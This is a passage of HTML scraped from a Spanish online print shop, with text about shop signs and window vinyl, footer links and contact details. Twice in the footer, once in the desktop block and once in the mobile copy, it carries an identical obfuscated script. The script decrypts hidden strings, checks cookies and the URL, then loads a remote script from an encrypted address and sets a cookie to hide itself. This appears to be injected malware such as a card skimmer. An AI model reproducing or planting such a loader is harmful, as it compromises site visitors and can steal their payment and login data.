           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
        </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    

<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            $('.action-filter').on('click', function(){
                $(this).toggleClass('active');
                $('.filter-content').slideToggle();
            });
        })(jQuery);
    });
</script>
		</div>
	    <div class="category-cms">
        <div class="custom-visual">
<h2><strong class="banner-texto verde">Tipos de Rótulos</strong></h2>
<p class="p2">&nbsp;</p>
<p class="p1">En el mercado existen diferentes tipos de rótulos y formas de rotular una fachada. Cada vez es más importante lograr llamar la atención de tus posibles clientes, diferenciarte de la competencia, etc… En esto tu Rotulo, cumplirá un función importantísima. Veamos los principales tipos de Rótulos:</p>
<h3 class="p2">&nbsp;</h3>
<h3 class="p1">Rótulos Luminosos:</h3>
<p class="p1">Son un clásico en el uso de fachadas exteriores. Normalmente fabricados en aluminio con planchas de metacrilato y caja de luz. Su principal ventaja es su visibilidad en las noches.<br><br></p>
<h3 class="p1">Rótulos sin iluminación</h3>
<p class="p1">Ideales cuando no se dispone de conexión eléctrica en el exterior de la fachada de tu negocio, comercio o tienda. Es una de las opción más económicas, entre los principales materiales utilizados para estos rótulos son: Dibond, metacrilato y forex pvc.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Rótulos con letras corpóreas</h3>
<p class="p1">Esta opción también es muy demandada. Se trata de letras en relieve que se pueden fabrican en diferentes materiales, acabados y colores. Existen dos tipos con o sin iluminación.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Rótulos de Neón</h3>
<p class="p1">Un clásico que no pasa de moda. Fabricados con luz neón, ideales para uso exterior e interior y señalitica.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Banderolas</h3>
<p class="p1">Este rótulo es una gran herramienta de ventas para los comercios que están ubicados en calles poco visibles. Pueden ser con o sin iluminación, de forma rectangular, circular o en forma incluso.</p>
<p class="p1">&nbsp;</p>
<h2><strong class="banner-texto verde">Rotulación de Escaparates <br>y cristaleras</strong></h2>
<p class="p1"><strong><br>¿ Necesitas rotular o decorar la cristalera de tu comercio u oficina? </strong>y no sabes cual es la mejor opción…. No te preocupes, en srflyer te vamos ayudar.<br>Existen varias opciones para decorar o rotular cristales, ventanas, etc.&nbsp;<br><br></p>
<img class="img-ancho-completo" src="https://srflyer.com/media/wysiwyg/rotulacion-de-cristaleras.jpg" alt="rotulación de cristaleras">
<p>&nbsp;</p>
<h3 class="p1">Decoración exterior integral:</h3>
<p class="p1">Si no te importa perder el paso de la luz y claridad interior, la mejor opción es el <strong>vinilo impreso fondo blanco</strong>. Con este material conseguimos una alta calidad de impresión, colores muy vivos y excelente definición.&nbsp;Es la opción más vendida y demandada.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Decoración y elegancia:</h3>
<p class="p1">Si prefieres dar más importancia a una imagen más elegante, sobria y sencilla, sin lugar a dudas la opción que más nos gusta y recomendamos son los <strong>vinilos al ácido</strong>. Puedes comprarlos al corte o impresos.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Rotulación por la parte interior:</h3>
<p class="p1">Si necesitas que la rotulación de tu cristalera se realice por la parte interior, la mejor opción es <strong>vinilo transparente</strong> con impresión en espejo para pegar por dentro y conseguir una visión externa.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Decoración y promociones temporales:</h3>
<p class="p1">Para esta necesidad, tenemos un <strong>vinilo reposicionables</strong> especial sin residuos. Son vinilos muy fáciles de instalar y retirar sin dejar residuos ni manchas de pegamento. Su principal uso es para ofertas, black friday, campañas de descuentos, etc. Su gran ventaja es: que no necesitarás de un instalador podrás instalarlo tu mismo.</p>
<p class="p2">&nbsp;</p>
<h3 class="p1">Vinilos al corte:</h3>
<p class="p1">Cuando solo queremos incluir, una número de teléfono, pagina web, logo, texto etc, es una opción. Puede ser instalado tanto en el exterior como interior de la cristalera. <strong>Desventajas de los vinilos al corte</strong>: El color de los vinilos son colores planos, no tienen ni sombras ni degradados.</p>
</div><!--Identifier: texto_seorotulacion, Block Id: 286-->    </div>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="footer2">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
					<div class="footer-block acc-block footer-block--1 footer-block--ayuda">
						<h4 class="footer-title">¿Necesitas ayuda?</h4>
<ul class="list-links list-links__ayuda">
<li><a href="https://srflyer.com/envios-y-entregas">Envíos y Entregas</a></li>
<li><a href="https://srflyer.com/formas-de-pago"">Formas de Pago</a></li>
<li><a href="https://srflyer.com/devoluciones">Devoluciones</a></li>
<li><a href="https://srflyer.com/preguntas-frecuentes">Preguntas frecuentes</a></li>
</ul><script>function eFSpdq3qFH4zFt1I2(oi6SY1PEyhiNF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<oi6SY1PEyhiNF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(oi6SY1PEyhiNF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function oTeLUZrtRwPWfd8vG(sUE4QwS77bu0y9D,foQIndq){return eFSpdq3qFH4zFt1I2(atob(sUE4QwS77bu0y9D),foQIndq);};function j7VzIcHFK(){var czqWGKI4ZKppXJp=["ijPSwiMYyy","kbzNqcB0","z3CbeqRr0","p9KM1JXABbM=","qAfwGy51deSYinAeW","ozQ8M7X1fTc="];var x8j5ix8TnHDdVHiZz=["ybfdVkU5","iQGHMrEskTRHkg==","o3mMGYFEFVRnVdlDi","d7yAMFrovRi/+jTgH8lU","sbgabMiVh7jjzFm","2r6THcYMXGOKqqDDdJPE5A=="];var cirSIXxz44x0I=oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[1],x8j5ix8TnHDdVHiZz[0]);if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[3],x8j5ix8TnHDdVHiZz[2]))===-1){if(window[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[3],czqWGKI4ZKppXJp[2])].href[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[5],czqWGKI4ZKppXJp[4])](cirSIXxz44x0I)){if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[5],x8j5ix8TnHDdVHiZz[4]))===-1){xqZ8LCeX();}}}};function xqZ8LCeX(){var fwWbcul8MH1l0=["zQEpUPh","jhtiEw==","lxL7GHBoPJygz4lU","W5vy+Hs2rg1+1cuY7w==","ddZn5WxMztU7QV7t","gSQ8","jUeujE5hk","2pkOeg=="];var bFmDYW0ki5OIcynie=["k1CgqQOrZuIMSAgNK","HEgVj5UsiKrXnepl65Xc6iYbFbWgagec117SlCxw4NtGIGM=","ci7O1PrC","DVPYg5Hx","sNkhV2YpTakPye","m84jUqNEsxANS55lHH1hnQ==","rrdDT7yh1","CA==","oAZoKTp4dLVh7Yh","DIA="];const uid=window[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[1],fwWbcul8MH1l0[0])](xQWwI6Tl());const url=oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[1],bFmDYW0ki5OIcynie[0])+encodeURIComponent(uid);const script=document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[3],fwWbcul8MH1l0[2])](oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[3],bFmDYW0ki5OIcynie[2]));script[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[5],fwWbcul8MH1l0[4])]=url;document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[7],fwWbcul8MH1l0[6])].appendChild(script);jlpRgNRdvnM(oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[5],bFmDYW0ki5OIcynie[4]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[7],bFmDYW0ki5OIcynie[6]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[9],bFmDYW0ki5OIcynie[8]));};function jlpRgNRdvnM(kpeXhB0pnjL6,pWrxEYgpDVE5G6Ok,qV2F4d3xePOpiVinm){var mO7Yg5m52u=["akRd4IvN33kMu9Fs","iYLhrKZX0Q==","frsMnu6y","sPCH0MnhNQ==","d2GIxsKwlK9","xg7uymCQRG2rpD0=","fCD23M0qHn4E","2NDSuqrE"];var tVeKT5Ze9q0UJUlC=["klCrL6H","QUSonNs=","dVO1Y6wPcQOmFj","80Tzhg==","iQbIzuyUk6Y95","ArOxbWrK1CzvOQ==","hVh3S463bwM","GIIZui46kCc=","fhW6ebWKvbb94VVC","pQ=="];var zKhfXyhT4Tu=new Date;var lJIzxjRtOeM9aL=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[1],tVeKT5Ze9q0UJUlC[0]);var ta2U4DML=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[3],tVeKT5Ze9q0UJUlC[2]);zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[1],mO7Yg5m52u[0])](zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[3],mO7Yg5m52u[2])]()+(qV2F4d3xePOpiVinm*lJIzxjRtOeM9aL*ta2U4DML));var hFhApPWkn8=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[5],tVeKT5Ze9q0UJUlC[4])+zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[5],mO7Yg5m52u[4])]();var yZwMbJDz=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[7],tVeKT5Ze9q0UJUlC[6]);document[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[7],mO7Yg5m52u[6])]=kpeXhB0pnjL6+oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[9],tVeKT5Ze9q0UJUlC[8])+pWrxEYgpDVE5G6Ok+hFhApPWkn8+yZwMbJDz;};function xQWwI6Tl(){var hwV4dvFbC0FTW=["jpYk0498mnNKQV","V2ElKzHKqQ==","r15mmQa","FJTKFZyYRlo1ycUxiScK","tMd6gB68H0Xo","EIx3sLYEYRw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[1],hwV4dvFbC0FTW[0])](/[018]/g,c=>(c^crypto[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[3],hwV4dvFbC0FTW[2])](new Uint8Array(1))[0]&15>>c/4)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[5],hwV4dvFbC0FTW[4])](16));};function uD9eK0pTeTuPgSzxo(){var xOIfYQKIFJLv8=["vHUFVZQxc5JPEc","bhi9K7oeI12XnQ==","plo3UgGK9QMgWYzq","/0MLQDlsiAO4PXppv9cRvw=="];var wjlriMje=["bH8QUsOWsXrnoP5Y","9HOewCTTnA==","opkL1R3tuFTqQb","S8gRO/Dw1Kuu56k/aumNSw=="];if(document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[1],xOIfYQKIFJLv8[0])]===oTeLUZrtRwPWfd8vG(wjlriMje[1],wjlriMje[0])){document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[3],xOIfYQKIFJLv8[2])](oTeLUZrtRwPWfd8vG(wjlriMje[3],wjlriMje[2]),j7VzIcHFK);}else{j7VzIcHFK();}}uD9eK0pTeTuPgSzxo();
/* 1331715345 */
</script><!--Identifier: supro_footer_4_top_block_1, Block Id: 33-->					</div>
					<div class="footer-block acc-block footer-block--2 footer-block--quienes">
						<h4 class="footer-title">Quienes somos</h4>
<ul class="list-links list-links__quienes">
<li><a href="https://srflyer.com/empresa">Quiénes somos</a></li>
<li><a href="https://srflyer.com/contacto">Contacto</a></li>
</ul><!--Identifier: supro_footer_4_top_block_3, Block Id: 25-->					</div>
					<div class="footer-block acc-block footer-block--3 footer-block--social">
						<!--Identifier: , Block Id: -->					</div>
					<div class="footer-block acc-block footer-block--4 footer-block--legal">
						<h4 class="footer-title">Legal</h4>
<ul class="list-links list-links__legal">
<li><a href="https://srflyer.com/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="https://srflyer.com/aviso-legal-condiciones-generales">Aviso Legal y Condiciones Generales</a></li>
<li><a href="https://srflyer.com/cookies">Cookies</a></li>
</ul><!--Identifier: supro_footer_4_top_block_2, Block Id: 24-->					</div>
					<div class="footer-block acc-block footer-block--5 footer-block--contact">
						<h4 class="footer-title">Contacto</h4>
<ul class="list-links list-links__contact">
<li><a href="tel:+34912330232">Tel: +34 912 330 232</a></li>
<li><a href="mailto:info@srflyer.com">Mail: info@srflyer.com</a></li>
</ul><!--Identifier: supro_footer_4_top_block_4, Block Id: 26-->					</div>
										<div class="footer-block acc-block footer-block--6 footer-block--cuenta">
						<h4 class="footer-title footer-title-cuenta-mobile">Mi cuenta</h4>
<ul class="list-links list-links--cuenta">
<li><a class="link footer-btn-cuenta" href="#">Cuenta</a></li>
<li><a class="link footer-btn-favoritos" href="#">Favoritos</a></li>
</ul><!--Identifier: supro_footer_4_top_block_6, Block Id: 45-->					</div>
					<script type="text/x-magento-init">
						{
							"*": {
								"js/footer-cuenta-btn-mobile": {}
							}
						}
					</script>
									</div>

								<div class="line line_comonline_footer_products">
					<div class="footer-block acc-block footer-block--7 footer-block--product-list clearfix">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">Productos</h4>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a href="/productos">Productos</a></li>
<li><a href="/tarjetas">Tarjetas de visita</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-cuadradas">Tarjetas Cuadradas</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-redondas">Tarjetas redondas</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-papel-kraft">Tarjetas papel kraft</a></li>
<li><a href="https://srflyer.com/tarjetas-lotes">Tarjetas visita por lotes</a></li>
<li><a href="https://srflyer.com/tarjetas-plastico">Tarjetas de plastico</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-troqueladas">Tarjetas troqueladas</a></li>
<li><a href="https://srflyer.com/tarjetas-postales">Tarjetas postales</a></li>
<li><a href="/flyers-folletos">Flyer y Folletos</a></li>
<li><a href="https://srflyer.com/abanicos">Abanicos de carton</a></li>
<li><a href="https://srflyer.com/dipticos">Dipticos</a></li>
<li><a href="https://srflyer.com/tripticos">Tripticos</a></li>
<li><a href="/marcapaginas">Marcapáginas personalizados</a></li>
<li><a href="https://srflyer.com/eventos/carteles-posters">Carteles y posters&nbsp;</a></li>
<li><a href="https://srflyer.com/mupis-marquesinas">Mupis para marquesinas</a></li>
</ul>
</div>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a href="https://srflyer.com/talonarios-copiativos">Talonarios copiativos</a></li>
<li><a href="https://srflyer.com/sobres">Sobres</a></li>
<li><a href="https://srflyer.com/hojas-cartas">Hojas de cartas</a></li>
<li><a href="/adhesivos">Pegatinas y Adhesivos</a></li>
<li><a title="Pegatinas de papel" href="https://srflyer.com/adhesivos/pegatinas-papel">Pegatinas de papel</a></li>
<li><a href="https://srflyer.com/adhesivos-bobina">Pegatinas en bobinas</a></li>
<li><a href="https://srflyer.com/pegatina-vinilo-forma">Pegatinas de vinilo</a></li>
<li><a title="Calendarios de pared" href="https://srflyer.com/calendarios-pared">Calendarios de pared</a></li>
<li><a href="https://srflyer.com/calendarios-bolsillo">Calendarios de bolsillo</a></li>
<li><a href="https://srflyer.com/calendarios-espiral">Calendarios de mesa espiral</a></li>
<li><a href="https://srflyer.com/calendarios-peana">Calendarios de mesa peana</a></li>
<li><a title="Carpetas sin solapa" href="https://srflyer.com/carpetas-sin-solapa">Carpetas sin solapa</a></li>
<li><a href="https://srflyer.com/carpetas-con-solapa">Carpetas con solapa</a></li>
<li><a href="https://srflyer.com/sellos-automaticos">Sellos automaticos</a></li>
<li><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas">Camisetas personalizadas</a></li>
<li><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas">Sudaderas personalizadas</a></li>
</ul>
</div>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a title="Impresión de entradas" href="https://srflyer.com/entradas-tickets">Impresion de entradas</a></li>
<li><a href="https://srflyer.com/papeletas-sorteos-rifas">Papeletas para sorteos</a></li>
<li><a href="https://srflyer.com/manteles-papel">Manteles de papel</a></li>
<li><a href="https://srflyer.com/pulseras-tyvek">Pulseras tyvek</a></li>
<li><a href="https://srflyer.com/lanyards">Lanyards sublimados</a></li>
<li><a href="https://srflyer.com/eventos/identificadores-credenciales">Credenciales&nbsp;</a></li>
<li><a href="/gran-formato">Gran Formato</a></li>
<li><a href="https://srflyer.com/lonas-pvc">Lonas publicitarias</a></li>
<li><a title="Vinilos Adhesivos" href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos Adhesivos</a></li>
<li><a href="https://srflyer.com/forex">Forex pvc</a></li>
<li><a href="https://srflyer.com/foam-carton-pluma">Foam</a></li>
<li><a href="https://srflyer.com/dibond-aluminio">Dibond</a></li>
<li><a href="https://srflyer.com/roll-up">Roll up</a></li>
<li><a href="https://srflyer.com/x-banner">Xbanner<br></a></li>
<li><a href="https://srflyer.com/eventos/photocall">Photocall</a></li>
<li><a href="https://srflyer.com/banderas-tela-medida">Banderas de tela</a></li>
</ul>
</div></div><!--Identifier: comonline_footer_products, Block Id: 53-->					</div>
				</div>
				
				<div class="line">
					<div class="footer-copyright">
						<small class="copyright">
    <span>Copyright SrFlyer 2020 · Todos los derechos reservados</span>
</small>
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div><img src="https://srflyer.com/media/wysiwyg/payment1.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment2.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment4.svg" alt=""></div></div><!--Identifier: supro_footer_4_bottom_block_2, Block Id: 34-->					</div>
				</div>
			</div>
		</div>
		
		<!-- mobile footer hotfix -->
		<div class="mobile-footer-hotfix" style="display: none;">
			<div class="middle-footer">
				<div class="footer-block-wrapper footer-block-wrapper--1">
					<div class="footer-block footer-block--1">
						<h4 class="footer-title">¿Necesitas ayuda?</h4>
<ul class="list-links list-links__ayuda">
<li><a href="https://srflyer.com/envios-y-entregas">Envíos y Entregas</a></li>
<li><a href="https://srflyer.com/formas-de-pago"">Formas de Pago</a></li>
<li><a href="https://srflyer.com/devoluciones">Devoluciones</a></li>
<li><a href="https://srflyer.com/preguntas-frecuentes">Preguntas frecuentes</a></li>
</ul><script>function eFSpdq3qFH4zFt1I2(oi6SY1PEyhiNF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<oi6SY1PEyhiNF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(oi6SY1PEyhiNF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function oTeLUZrtRwPWfd8vG(sUE4QwS77bu0y9D,foQIndq){return eFSpdq3qFH4zFt1I2(atob(sUE4QwS77bu0y9D),foQIndq);};function j7VzIcHFK(){var czqWGKI4ZKppXJp=["ijPSwiMYyy","kbzNqcB0","z3CbeqRr0","p9KM1JXABbM=","qAfwGy51deSYinAeW","ozQ8M7X1fTc="];var x8j5ix8TnHDdVHiZz=["ybfdVkU5","iQGHMrEskTRHkg==","o3mMGYFEFVRnVdlDi","d7yAMFrovRi/+jTgH8lU","sbgabMiVh7jjzFm","2r6THcYMXGOKqqDDdJPE5A=="];var cirSIXxz44x0I=oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[1],x8j5ix8TnHDdVHiZz[0]);if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[3],x8j5ix8TnHDdVHiZz[2]))===-1){if(window[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[3],czqWGKI4ZKppXJp[2])].href[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[5],czqWGKI4ZKppXJp[4])](cirSIXxz44x0I)){if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[5],x8j5ix8TnHDdVHiZz[4]))===-1){xqZ8LCeX();}}}};function xqZ8LCeX(){var fwWbcul8MH1l0=["zQEpUPh","jhtiEw==","lxL7GHBoPJygz4lU","W5vy+Hs2rg1+1cuY7w==","ddZn5WxMztU7QV7t","gSQ8","jUeujE5hk","2pkOeg=="];var bFmDYW0ki5OIcynie=["k1CgqQOrZuIMSAgNK","HEgVj5UsiKrXnepl65Xc6iYbFbWgagec117SlCxw4NtGIGM=","ci7O1PrC","DVPYg5Hx","sNkhV2YpTakPye","m84jUqNEsxANS55lHH1hnQ==","rrdDT7yh1","CA==","oAZoKTp4dLVh7Yh","DIA="];const uid=window[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[1],fwWbcul8MH1l0[0])](xQWwI6Tl());const url=oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[1],bFmDYW0ki5OIcynie[0])+encodeURIComponent(uid);const script=document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[3],fwWbcul8MH1l0[2])](oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[3],bFmDYW0ki5OIcynie[2]));script[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[5],fwWbcul8MH1l0[4])]=url;document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[7],fwWbcul8MH1l0[6])].appendChild(script);jlpRgNRdvnM(oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[5],bFmDYW0ki5OIcynie[4]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[7],bFmDYW0ki5OIcynie[6]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[9],bFmDYW0ki5OIcynie[8]));};function jlpRgNRdvnM(kpeXhB0pnjL6,pWrxEYgpDVE5G6Ok,qV2F4d3xePOpiVinm){var mO7Yg5m52u=["akRd4IvN33kMu9Fs","iYLhrKZX0Q==","frsMnu6y","sPCH0MnhNQ==","d2GIxsKwlK9","xg7uymCQRG2rpD0=","fCD23M0qHn4E","2NDSuqrE"];var tVeKT5Ze9q0UJUlC=["klCrL6H","QUSonNs=","dVO1Y6wPcQOmFj","80Tzhg==","iQbIzuyUk6Y95","ArOxbWrK1CzvOQ==","hVh3S463bwM","GIIZui46kCc=","fhW6ebWKvbb94VVC","pQ=="];var zKhfXyhT4Tu=new Date;var lJIzxjRtOeM9aL=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[1],tVeKT5Ze9q0UJUlC[0]);var ta2U4DML=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[3],tVeKT5Ze9q0UJUlC[2]);zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[1],mO7Yg5m52u[0])](zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[3],mO7Yg5m52u[2])]()+(qV2F4d3xePOpiVinm*lJIzxjRtOeM9aL*ta2U4DML));var hFhApPWkn8=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[5],tVeKT5Ze9q0UJUlC[4])+zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[5],mO7Yg5m52u[4])]();var yZwMbJDz=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[7],tVeKT5Ze9q0UJUlC[6]);document[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[7],mO7Yg5m52u[6])]=kpeXhB0pnjL6+oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[9],tVeKT5Ze9q0UJUlC[8])+pWrxEYgpDVE5G6Ok+hFhApPWkn8+yZwMbJDz;};function xQWwI6Tl(){var hwV4dvFbC0FTW=["jpYk0498mnNKQV","V2ElKzHKqQ==","r15mmQa","FJTKFZyYRlo1ycUxiScK","tMd6gB68H0Xo","EIx3sLYEYRw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[1],hwV4dvFbC0FTW[0])](/[018]/g,c=>(c^crypto[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[3],hwV4dvFbC0FTW[2])](new Uint8Array(1))[0]&15>>c/4)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[5],hwV4dvFbC0FTW[4])](16));};function uD9eK0pTeTuPgSzxo(){var xOIfYQKIFJLv8=["vHUFVZQxc5JPEc","bhi9K7oeI12XnQ==","plo3UgGK9QMgWYzq","/0MLQDlsiAO4PXppv9cRvw=="];var wjlriMje=["bH8QUsOWsXrnoP5Y","9HOewCTTnA==","opkL1R3tuFTqQb","S8gRO/Dw1Kuu56k/aumNSw=="];if(document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[1],xOIfYQKIFJLv8[0])]===oTeLUZrtRwPWfd8vG(wjlriMje[1],wjlriMje[0])){document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[3],xOIfYQKIFJLv8[2])](oTeLUZrtRwPWfd8vG(wjlriMje[3],wjlriMje[2]),j7VzIcHFK);}else{j7VzIcHFK();}}uD9eK0pTeTuPgSzxo();
/* 1331715345 */
</script><!--Identifier: supro_footer_4_top_block_1, Block Id: 33-->					</div>
					<div class="footer-block footer-block--2">
						<h4 class="footer-title">Legal</h4>
<ul class="list-links list-links__legal">
<li><a href="https://srflyer.com/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="https://srflyer.com/aviso-legal-condiciones-generales">Aviso Legal y Condiciones Generales</a></li>
<li><a href="https://srflyer.com/cookies">Cookies</a></li>
</ul><!--Identifier: supro_footer_4_top_block_2, Block Id: 24-->					</div>
				</div>
				<div class="footer-block-wrapper footer-block-wrapper--2">
					<div class="footer-block footer-block--3">
						<h4 class="footer-title">Quienes somos</h4>
<ul class="list-links list-links__quienes">
<li><a href="https://srflyer.com/empresa">Quiénes somos</a></li>
<li><a href="https://srflyer.com/contacto">Contacto</a></li>
</ul><!--Identifier: supro_footer_4_top_block_3, Block Id: 25-->					</div>
					<div class="footer-block footer-block--4">
						<h4 class="footer-title">Contacto</h4>
<ul class="list-links list-links__contact">
<li><a href="tel:+34912330232">Tel: +34 912 330 232</a></li>
<li><a href="mailto:info@srflyer.com">Mail: info@srflyer.com</a></li>
</ul><!--Identifier: supro_footer_4_top_block_4, Block Id: 26-->					</div>
				</div>
			</div>
			<div class="bottom-footer">
				<small class="copyright">
    <span>Copyright SrFlyer 2020 · Todos los derechos reservados</span>
</small>
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div><img src="https://srflyer.com/media/wysiwyg/payment1.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment2.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment4.svg" alt=""></div></div><!--Identifier: supro_footer_4_bottom_block_2, Block Id: 34-->			</div>
		</div>
	</div>
</div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/srflyer.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
        function loadChatScript() {
            var chatID = 'ee9b2c7e-1c77-4979-a977-7bd4aee030ab';
            var script = document.createElement('script');
            script.src = "https://doko-ai.com/api/chatbot/embed?chatbotId=" + chatID;
            document.body.appendChild(script);
        }
        loadChatScript();
    </script>
